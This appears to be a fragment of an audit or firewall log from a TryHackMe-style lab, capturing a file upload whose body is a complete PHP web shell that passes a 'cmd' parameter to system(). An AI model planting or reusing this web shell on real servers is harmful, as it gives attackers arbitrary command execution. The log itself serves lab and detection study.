 "request.body": [
"--------------------------c0e146b780ab8ea1\r\nContent-Disposition: form-data;
name=\"file\"; filename=\"easy-simple-php-webshell.php\"\r\nContent-Type:
application/octet-stream\r\n\r\n<html>\n<body>\n<form method=\"GET\"
name=\"<?php echo basename($_SERVER['PHP_SELF']); ?>\">\n<input
type=\"TEXT\" name=\"cmd\" autofocus id=\"cmd\" size=\"80\">\n<input
type=\"SUBMIT\" value=\"Execute\">\n</form>\n<pre>\n<?php\n
if(isset($_GET['cmd']))\n    {\n        system($_GET['cmd']);\n    }\n//
THM{ecb012e53a58818cbd17a924769ec447}\n?
>\n</pre>\n</body>\n</html>\n\r\n--------------------------c0e146b780ab8ea1-
-\r\n=UTF-8\"}},\"audit_data\":{}}"